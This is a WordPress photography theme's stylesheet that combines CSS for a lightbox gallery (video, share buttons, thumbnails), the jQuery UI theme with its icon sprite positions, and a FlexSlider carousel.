.mobx-video.mobx-playing:before,
.mobx-video.mobx-playing:after {
opacity: 0;
}
.mobx-video video,
.mobx-video iframe,
.mobx-video .mejs-video {
position: absolute;
overflow: hidden;
top: 0;
left: 0;
width: 100% !important;
height: 100% !important;
opacity: 0;
background: rgba(255,255,255,0.065);
pointer-events: none;
-webkit-transition: opacity 0.35s ease-in-out;
transition: opacity 0.35s ease-in-out;
}
.mobx-video iframe {
background: none;
}
.mobx-video.mobx-playing video,
.mobx-video.mobx-playing .mejs-video,
.mobx-video.mobx-playing iframe {
opacity: 1;
pointer-events: auto;
} .mobx-fullscreen video::-webkit-media-controls-fullscreen-button,
.mobx-fullscreen .mejs-fullscreen-button {
display: none;
} :-webkit-full-screen-ancestor:not(iframe) {
will-change: auto !important;
} .mobx-counter {
position: relative;
display: inline-block;
float: left;
height: 44px;
font-size: 13px;
line-height: 44px;
color: #ffffff;
opacity: 0.75;
margin: 0 10px;
letter-spacing: 0.6px;
}
.mobx-rtl .mobx-counter {
float: right;
} .mobx-timer {
position: relative;
display: inline-block;
float: left;
width: 24px;
height: 24px;
margin: 10px 0 10px 5px;
opacity: 0;
will-change: opacity;
-webkit-transition: opacity 0.25s ease-in-out;
transition: opacity 0.25s ease-in-out;
}
.mobx-rtl .mobx-timer {
float: right;
}
.mobx-autoplay .mobx-timer {
opacity: 1;
} .mobx-loader {
position: absolute;
width: 30px;
height: 30px;
top: 50%;
left: 50%;
margin: -15px 0 0 -15px;
outline: 1px solid transparent;
border-radius: 50%;
border-width: 3px;
border-right-style: solid;
border-top-style: solid;
border-bottom-style: solid;
border-color: rgba(255,255,255,.2);
border-left: 3px solid #fff;
-webkit-animation: mobx-load 1.1s infinite linear;
animation: mobx-load 1.1s infinite linear;
}
@-webkit-keyframes mobx-load {
0% {
-webkit-transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(360deg);
}
}
@keyframes mobx-load {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
} .mobx-googleplus {
display: none !important;
}
.mobx-share-tooltip {
position: absolute;
display: block;
z-index: 2;
width: 160px;
top: 50px;
opacity: 0;
visibility: hidden;
background: #ffffff;
will-change: transform;
-webkit-transform: translateY(10px);
transform: translateY(10px);
-webkit-transition: -webkit-transform 0.25s ease, opacity 0.25s ease, visibility 0.25s ease;
transition: transform 0.25s ease, opacity 0.25s ease, visibility 0.25s ease;
}
.mobx-share-tooltip:before {
content: '';
position: absolute;
display: block;
width: 0;
height: 0;
top: -12px;
right: 14px;
border: 6px solid transparent;
border-bottom-color: #f9fafb;
}
.mobx-share-tooltip[data-position="left"]:before {
left: 14px;
right: auto;
}
.mobx-open-tooltip .mobx-share-tooltip {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
transform: translateY(0);
}
.mobx-share-tooltip span {
display: block;
width: 100%;
height: 40px;
padding: 10px;
color: #777777;
font-size: 14px;
line-height: 22px;
text-align: center; 
background: #f9fafb;
box-shadow: inset 0 -2px 8px rgba(0,0,0,0.03);
} .mobx-ui button,
.mobx-share-tooltip *:after {
position: relative;
display: inline-block;
width: 40px;
height: 40px;
padding: 0;
cursor: pointer;
box-shadow: none;
border: none;
outline: none;
-ms-touch-action: manipulation;
touch-action: manipulation;
-webkit-appearance: none;
-webkit-transition: opacity 0.25s ease-in-out;
transition: opacity 0.25s ease-in-out;
}
.mobx-ui button:hover,
.mobx-share-tooltip button:hover:after {
opacity: 1;
}
.mobx-share-tooltip button:after {
position: absolute;
content: "";
top: 0;
left: 0;
opacity: 0;
}
.mobx-share-tooltip button {
float: left;
}
.mobx-rtl .mobx-share-tooltip button {
float: right;
}
.mobx-top-bar button {
float: right;
margin: 2px;
opacity: 0.75;
}
.mobx-rtl .mobx-top-bar button {
float: left;
}
button.mobx-prev,
button.mobx-next {
position: absolute;
left: 0;
top: 50%;
width: 44px;
height: 32px;
margin: 0 6px;
opacity: 0.75;
background-color: rgba(0,0,0,0.4);
will-change: transform;
-webkit-transform: translateX(0) translateY(-50%);
transform: translateX(0) translateY(-50%);
-webkit-transition: opacity 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out;
transition: opacity 0.25s ease-in-out, transform 0.25s ease-in-out;
}
button.mobx-next {
left: auto;
right: 0;
}
.mobx-idle .mobx-prev,
.mobx-will-close .mobx-prev,
.mobx-holder:not(.mobx-open) .mobx-prev {
-webkit-transform: translateX(-120%) translateY(-50%);
transform: translateX(-120%) translateY(-50%);
}
.mobx-idle .mobx-next,
.mobx-will-close .mobx-next,
.mobx-holder:not(.mobx-open) .mobx-next {
-webkit-transform: translateX(120%) translateY(-50%);
transform: translateX(120%) translateY(-50%);
}
.mobx-holder[data-zoom="false"] .mobx-zoom,
.mobx-holder[data-zoom="false"] .mobx-zoom:hover,
.mobx-holder[data-download="false"] .mobx-download,
.mobx-holder[data-download="false"] .mobx-download:hover {
opacity: 0.45;
cursor: default;
}
.mobx-prev {
left: 0;
background-position: 10px 4px;
}
.mobx-next {
right: 0;
background-position: 10px -40px;
}
.mobx-close {
background-position: 12px -76px;
}
.mobx-zoom {
background-position: 12px -120px;
}
.mobx-panzoom .mobx-zoom {
background-position: 12px -164px;
}
.mobx-play {
background-position: 12px -208px;
}
.mobx-autoplay .mobx-play {
background-position: 12px -252px;
}
.mobx-download {
background-position: 12px -296px;
}
.mobx-share {
background-position: 12px -340px;
}
.mobx-fullscreen {
background-position: 12px -384px;
}
.mobx-fullscreen .mobx-fullscreen {
background-position: 12px -428px;
}
.mobx-facebook {
background-position: -32px -472px;	
}
.mobx-facebook:after {
background-color: #3b5998;
background-position: 12px -472px;	
}
.mobx-twitter {
background-position: -32px -516px;
}
.mobx-twitter:after {
background-color: #1da1f2;
background-position: 12px -516px;	
}
.mobx-googleplus {
background-position: -32px -560px;
}
.mobx-googleplus:after {
background-color: #dd4b39;
background-position: 12px -560px;	
}
.mobx-pinterest {
background-position: -32px -604px;
}
.mobx-pinterest:after {
background-color: #bd081c;
background-position: 12px -604px;	
}
.mobx-linkedin {
background-position: -32px -648px;
}
.mobx-linkedin:after {
background-color: #0077b5;
background-position: 12px -648px;	
}
.mobx-reddit {
background-position: -32px -692px;
}
.mobx-reddit:after {
background-color: #ff4500;
background-position: 12px -692px;	
}
.mobx-tumblr {
background-position: -32px -736px;
}
.mobx-tumblr:after {
background-color: #35465c;
background-position: 12px -736px;	
}
.mobx-blogger {
background-position: -32px -780px;
}
.mobx-blogger:after {
background-color: #f57d00;
background-position: 12px -780px;	
}
.mobx-buffer {
background-position: -32px -824px;
}
.mobx-buffer:after {
background-color: #323b43;
background-position: 12px -824px;	
}
.mobx-digg {
background-position: -34px -868px;
}
.mobx-digg:after {
background-color: #005be2;
background-position: 10px -868px;	
}
.mobx-stumbleupon {
background-position: -32px -912px;
}
.mobx-stumbleupon:after {
background-color: #eb4924;
background-position: 12px -912px;	
}
.mobx-evernote {
background-position: -32px -956px;
}
.mobx-evernote:after {
background-color: #2dbe60;
background-position: 12px -956px;	
} .mobx-thumbs-holder,
.mobx-thumbs-inner {
position: absolute;
display: block;
left: 0;
right: 0;
bottom: 0;
padding: 0;
margin: 0 auto;
}
.mobx-thumbs-holder {
position: relative;	
}
.mobx-thumb {
position: absolute;
margin: 0;
will-change: left;
background-color: rgb(25, 25, 25);
outline: 0 solid transparent;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-transition: background-color 0.25s ease;
transition: background-color 0.25s ease;
}
.mobx-thumb:hover {
background-color: rgb(50, 50, 50);
}
.mobx-thumb:after {
content: "";
position: absolute;
pointer-events: none;
top: 0;
left: 0;
right: 0;
bottom: 0;
opacity: 0.0001;
-webkit-transform: translateZ(0);
transform: translateZ(0);
border: 2px solid #ffffff;
}
.mobx-active-thumb:after {
opacity: 0.9999;
}
.mobx-thumb-bg {
position: absolute;
overflow: hidden;
left: 0;
right: 0;
top: 0;
bottom: 0;
visibility: hidden;
opacity: 0;
background-position: center;
-webkit-background-size: cover;
background-size: cover;
background-repeat: no-repeat;
will-change: opacity, visibility;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-transition: opacity 0.25s ease, visibility 0.25s ease;
transition: opacity 0.25s ease, visibility 0.25s ease;
}
.mobx-thumb-loaded {
visibility: visible;
opacity: 0.5;
}
.mobx-thumb-bg:hover,
.mobx-active-thumb .mobx-thumb-loaded {
opacity: 1;
}
.mobx-thumbs-holder {
cursor: move;
cursor: grab;
cursor: -webkit-grab;
}
.mobx-dragging .mobx-thumbs-holder {
cursor: grabbing;
cursor: -webkit-grabbing;
}
.mobx-thumb-video:after {
position: absolute;
content: "";
left: 0;
right: 0;
top: 50%;
width: 40px;
height: 40px;
margin: -20px auto 0 auto;
background-position: 12px -208px;
} @media screen and (max-height: 800px) {
.mobx-video:before,
.mobx-video:after {
width: 60px;
height: 60px;
margin: -34px 0 0 -34px;
background-size: 125px;
background-position: 22px -294px;
}
}
@media screen and (max-height: 360px) {
.mobx-video:before,
.mobx-video:after {
width: 40px;
height: 40px;
margin: -24px 0 0 -24px;
background-size: initial;
background-position: 14px -208px;
border-width: 3px;
}
}
@media screen and (max-width: 400px) {
.mobx-timer {
margin: 10px 0;
}
.mobx-top-bar button {
margin: 2px 0;
}
}
@media screen and (max-width: 360px) {
.mobx-counter {
margin: 0 6px 0 4px;
}
.mobx-top-bar button {
width: 34px;
}	
}
@media
only screen and (-webkit-min-device-pixel-ratio: 2)   and (max-width: 380px),
only screen and (   min--moz-device-pixel-ratio: 2)   and (max-width: 380px),
only screen and (     -o-min-device-pixel-ratio: 2/1) and (max-width: 380px),
only screen and (        min-device-pixel-ratio: 2)   and (max-width: 380px) { 
.mobx-top-bar button {
width: 40px;
}
}.ui-helper-hidden { display: none; }
.ui-helper-hidden-accessible { position: absolute; left: -99999999px; }
.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; text-decoration: none; font-size: 100%; list-style: none; }
.ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.ui-helper-clearfix { display: inline-block; }/*\*/* html .ui-helper-clearfix { height:1%; }
.ui-helper-clearfix { display:block; }/**/.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); } .ui-state-disabled { cursor: default !important; }  .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }  .ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }  .ui-widget .ui-widget { font-size: 1em; }
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-size: 1em; }
.ui-widget-content { border: 1px solid #ccc;}
.ui-widget-content a { color: #222222; }
.ui-widget-header { border-bottom: 1px solid #aaaaaa; background: #cccccc url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;  font-weight: bold; }
.ui-widget-header a {  } .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6 url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #555555; }
.ui-state-default { background: #fff; } 
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #555555; text-decoration: none; }
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus { border: 1px solid #999999; background: #dadada url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }
.ui-state-hover, .ui-widget-header, .ui-state-default { background: transparent; }
.ui-state-hover a, .ui-state-hover a:hover { color: #212121; text-decoration: none; }
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border: 1px solid #ccc; background: #ffffff url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #212121; text-decoration: none; }
.ui-widget :active { outline: none; } .ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight  {border: 1px solid #fcefa1; background: #fbf9ee url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x; color: #363636; }
.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a { color: #363636; }
.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x; color: #cd0a0a; }
.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #cd0a0a; }
.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #cd0a0a; }
.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }
.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,  .ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }
.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }  .ui-icon { width: 32px; height: 32px; background-image: url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-icons_222222_256x240.png); }
.ui-widget-content .ui-icon {background-image: url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-icons_222222_256x240.png); }
.ui-widget-header .ui-icon {background-image: url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-icons_222222_256x240.png); }
.ui-state-default .ui-icon { background-image: url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-icons_888888_256x240.png); }
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {background-image: url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-icons_454545_256x240.png); }
.ui-state-active .ui-icon {background-image: url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-icons_454545_256x240.png); }
.ui-state-highlight .ui-icon {background-image: url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-icons_2e83ff_256x240.png); }
.ui-state-error .ui-icon, .ui-state-error-text .ui-icon {background-image: url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-icons_cd0a0a_256x240.png); } .ui-icon-carat-1-n { background-position: 0 0; }
.ui-icon-carat-1-ne { background-position: -16px 0; }
.ui-icon-carat-1-e { background-position: -32px 0; }
.ui-icon-carat-1-se { background-position: -48px 0; }
.ui-icon-carat-1-s { background-position: -64px 0; }
.ui-icon-carat-1-sw { background-position: -80px 0; }
.ui-icon-carat-1-w { background-position: -96px 0; }
.ui-icon-carat-1-nw { background-position: -112px 0; }
.ui-icon-carat-2-n-s { background-position: -128px 0; }
.ui-icon-carat-2-e-w { background-position: -144px 0; }
.ui-icon-triangle-1-n { background-position: 0 -16px; }
.ui-icon-triangle-1-ne { background-position: -16px -16px; }
.ui-icon-triangle-1-e { background-position: -32px -16px; }
.ui-icon-triangle-1-se { background-position: -48px -16px; }
.ui-icon-triangle-1-s { background-position: -64px -16px; }
.ui-icon-triangle-1-sw { background-position: -80px -16px; }
.ui-icon-triangle-1-w { background-position: -96px -16px; }
.ui-icon-triangle-1-nw { background-position: -112px -16px; }
.ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.ui-icon-arrow-1-n { background-position: 0 -32px; }
.ui-icon-arrow-1-ne { background-position: -16px -32px; }
.ui-icon-arrow-1-e { background-position: -32px -32px; }
.ui-icon-arrow-1-se { background-position: -48px -32px; }
.ui-icon-arrow-1-s { background-position: -64px -32px; }
.ui-icon-arrow-1-sw { background-position: -80px -32px; }
.ui-icon-arrow-1-w { background-position: -96px -32px; }
.ui-icon-arrow-1-nw { background-position: -112px -32px; }
.ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.ui-icon-arrow-4 { background-position: 0 -80px; }
.ui-icon-arrow-4-diag { background-position: -16px -80px; }
.ui-icon-extlink { background-position: -32px -80px; }
.ui-icon-newwin { background-position: -48px -80px; }
.ui-icon-refresh { background-position: -64px -80px; }
.ui-icon-shuffle { background-position: -80px -80px; }
.ui-icon-transfer-e-w { background-position: -96px -80px; }
.ui-icon-transferthick-e-w { background-position: -112px -80px; }
.ui-icon-folder-collapsed { background-position: 0 -96px; }
.ui-icon-folder-open { background-position: -16px -96px; }
.ui-icon-document { background-position: -32px -96px; }
.ui-icon-document-b { background-position: -48px -96px; }
.ui-icon-note { background-position: -64px -96px; }
.ui-icon-mail-closed { background-position: -80px -96px; }
.ui-icon-mail-open { background-position: -96px -96px; }
.ui-icon-suitcase { background-position: -112px -96px; }
.ui-icon-comment { background-position: -128px -96px; }
.ui-icon-person { background-position: -144px -96px; }
.ui-icon-print { background-position: -160px -96px; }
.ui-icon-trash { background-position: -176px -96px; }
.ui-icon-locked { background-position: -192px -96px; }
.ui-icon-unlocked { background-position: -208px -96px; }
.ui-icon-bookmark { background-position: -224px -96px; }
.ui-icon-tag { background-position: -240px -96px; }
.ui-icon-home { background-position: 0 -112px; }
.ui-icon-flag { background-position: -16px -112px; }
.ui-icon-calendar { background-position: -32px -112px; }
.ui-icon-cart { background-position: -48px -112px; }
.ui-icon-pencil { background-position: -64px -112px; }
.ui-icon-clock { background-position: -80px -112px; }
.ui-icon-disk { background-position: -96px -112px; }
.ui-icon-calculator { background-position: -112px -112px; }
.ui-icon-zoomin { background-position: -128px -112px; }
.ui-icon-zoomout { background-position: -144px -112px; }
.ui-icon-search { background-position: -160px -112px; }
.ui-icon-wrench { background-position: -176px -112px; }
.ui-icon-gear { background-position: -192px -112px; }
.ui-icon-heart { background-position: -208px -112px; }
.ui-icon-star { background-position: -224px -112px; }
.ui-icon-link { background-position: -240px -112px; }
.ui-icon-cancel { background-position: 0 -128px; }
.ui-icon-plus { background-position: -16px -128px; }
.ui-icon-plusthick { background-position: -32px -128px; }
.ui-icon-minus { background-position: -48px -128px; }
.ui-icon-minusthick { background-position: -64px -128px; }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-icon-key { background-position: -112px -128px; }
.ui-icon-lightbulb { background-position: -128px -128px; }
.ui-icon-scissors { background-position: -144px -128px; }
.ui-icon-clipboard { background-position: -160px -128px; }
.ui-icon-copy { background-position: -176px -128px; }
.ui-icon-contact { background-position: -192px -128px; }
.ui-icon-image { background-position: -208px -128px; }
.ui-icon-video { background-position: -224px -128px; }
.ui-icon-script { background-position: -240px -128px; }
.ui-icon-alert { background-position: 0 -144px; }
.ui-icon-info { background-position: -16px -144px; }
.ui-icon-notice { background-position: -32px -144px; }
.ui-icon-help { background-position: -48px -144px; }
.ui-icon-check { background-position: -64px -144px; }
.ui-icon-bullet { background-position: -80px -144px; }
.ui-icon-radio-off { background-position: -96px -144px; }
.ui-icon-radio-on { background-position: -112px -144px; }
.ui-icon-pin-w { background-position: -128px -144px; }
.ui-icon-pin-s { background-position: -144px -144px; }
.ui-icon-play { background-position: 0 -160px; }
.ui-icon-pause { background-position: -16px -160px; }
.ui-icon-seek-next { background-position: -32px -160px; }
.ui-icon-seek-prev { background-position: -48px -160px; }
.ui-icon-seek-end { background-position: -64px -160px; }
.ui-icon-seek-start { background-position: -80px -160px; } .ui-icon-seek-first { background-position: -80px -160px; }
.ui-icon-stop { background-position: -96px -160px; }
.ui-icon-eject { background-position: -112px -160px; }
.ui-icon-volume-off { background-position: -128px -160px; }
.ui-icon-volume-on { background-position: -144px -160px; }
.ui-icon-power { background-position: 0 -176px; }
.ui-icon-signal-diag { background-position: -16px -176px; }
.ui-icon-signal { background-position: -32px -176px; }
.ui-icon-battery-0 { background-position: -48px -176px; }
.ui-icon-battery-1 { background-position: -64px -176px; }
.ui-icon-battery-2 { background-position: -80px -176px; }
.ui-icon-battery-3 { background-position: -96px -176px; }
.ui-icon-circle-plus { background-position: 0 -192px; }
.ui-icon-circle-minus { background-position: -16px -192px; }
.ui-icon-circle-close { background-position: -32px -192px; }
.ui-icon-circle-triangle-e { background-position: -48px -192px; }
.ui-icon-circle-triangle-s { background-position: -64px -192px; }
.ui-icon-circle-triangle-w { background-position: -80px -192px; }
.ui-icon-circle-triangle-n { background-position: -96px -192px; }
.ui-icon-circle-arrow-e { background-position: -112px -192px; }
.ui-icon-circle-arrow-s { background-position: -128px -192px; }
.ui-icon-circle-arrow-w { background-position: -144px -192px; }
.ui-icon-circle-arrow-n { background-position: -160px -192px; }
.ui-icon-circle-zoomin { background-position: -176px -192px; }
.ui-icon-circle-zoomout { background-position: -192px -192px; }
.ui-icon-circle-check { background-position: -208px -192px; }
.ui-icon-circlesmall-plus { background-position: 0 -208px; }
.ui-icon-circlesmall-minus { background-position: -16px -208px; }
.ui-icon-circlesmall-close { background-position: -32px -208px; }
.ui-icon-squaresmall-plus { background-position: -48px -208px; }
.ui-icon-squaresmall-minus { background-position: -64px -208px; }
.ui-icon-squaresmall-close { background-position: -80px -208px; }
.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.ui-icon-grip-diagonal-se { background-position: -80px -224px; }  .ui-widget-overlay { background: #aaaaaa url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); }
.ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; background: #aaaaaa url(//radon-architektur.com/wp-content/themes/photography/css/jqueryui/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); -moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; } .ui-accordion .ui-accordion-header { cursor: pointer; position: relative; margin-top: 1px; zoom: 1; }
.ui-accordion .ui-accordion-li-fix { display: inline; }
.ui-accordion .ui-accordion-header a { display: block; padding: 1em .3em 1em .7em; color: #000; } .ui-accordion a { zoom: 1; }
.ui-accordion-icons .ui-accordion-header a { padding-left: 1.6em; }
.ui-accordion .ui-accordion-header .ui-icon { position: absolute; left: .5em; top: 50%; margin-top: -15px; }
.ui-accordion .ui-accordion-content { padding: 1em 1em; border-top: 0; margin-top: -2px; position: relative; top: 1px; margin-bottom: 2px; overflow: auto; display: none; zoom: 1; }
.ui-accordion .ui-accordion-content-active { display: block; } .ui-tabs { position: relative; padding: .2em; zoom: 1; } .ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0; }
.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 1px; margin: 0 .2em 1px 0; border-bottom: 0; padding: 0; white-space: nowrap; }
.ui-tabs .ui-tabs-nav li a { float: left; padding: .5em 1em; text-decoration: none; }
.ui-tabs .ui-tabs-nav li.ui-tabs-selected { margin-bottom: 0; padding-bottom: 1px; }
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { cursor: pointer; } .ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: none; }
.ui-tabs .ui-tabs-hide { display: none !important; }
.ui-tabs.ui-widget-content { border: 0;}.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav { padding: 0; list-style: none;}
.slides { margin-top: 0 !important; margin-left: 0 !important; }    .flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; text-align: center; } 
.flexslider .slides > li img { max-width: 100%; line-height: 0; }
.flexslider.fullwidth .slides > li img { width: 100%;height: auto; }
.flexslider .slides.post_slideshow_widget > li { margin-right: 0 !important; }
.flexslider .slides.post_slideshow_widget > li img { margin-bottom: 10px; }
#page_slider.flexslider .slides > li { margin-right: 0 !important; } 
.flex-pauseplay span {text-transform: capitalize;} .slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}  .no-js .slides > li:first-child {display: block;} .flexslider { margin: 0; position: relative; zoom: 1; margin-top: 0; }
.flexslider.post_carousel { margin-top: 0; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.flexslider.tg_gallery .slides { line-height: 0; }
.carousel li { margin-right: 5px; } .flex-direction-nav {height: 0; list-style: none !important;}
.flex-direction-nav a  { display: block; width: 60px; height: 60px; text-align: center; position: absolute; bottom: 44%; z-index: 2; overflow: hidden; opacity: 1; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; background: rgba(0, 0, 0, 0.2); border-radius: 5px;
}
.slider_wrapper .flex-direction-nav a { bottom: 48%; }
.flex-direction-nav a:hover { opacity: 1; }
#page_slider .flex-direction-nav a { top: 42% !important; }
.slider_widget_wrapper .flex-direction-nav a { top: 34% !important; }
.post_type_gallery .flex-direction-nav a { top: 33%; }
.flex-direction-nav .flex-prev { left: -80px; }
.flex-direction-nav .flex-next { right: -80px; }
.slider_wrapper:hover .flex-prev { opacity: 1; left: 2%; }
.slider_wrapper:hover .flex-next { opacity: 1; right: 2%; }
.slider_wrapper .flexslider:hover .flex-prev { opacity: 1; left: 0; }
.slider_wrapper .flexslider:hover .flex-next { opacity: 1; right: 0; }
.flexslider .flex-prev:hover, .flexslider .flex-next:hover { text-decoration: none !important; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "FontAwesome"; font-size: 30px; line-height: 60px; display: block; content: '\f104'; color: #fff; margin-top: 0px; }
.flex-direction-nav a.flex-next:before  { content: '\f105'; } .flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; } .flex-control-nav {width: 100%; text-align: center; margin: 0 !important; margin-top: 20px !important; }
.flex-control-nav li {margin: 0 4px; display: inline-block; zoom: 1; *display: inline;}
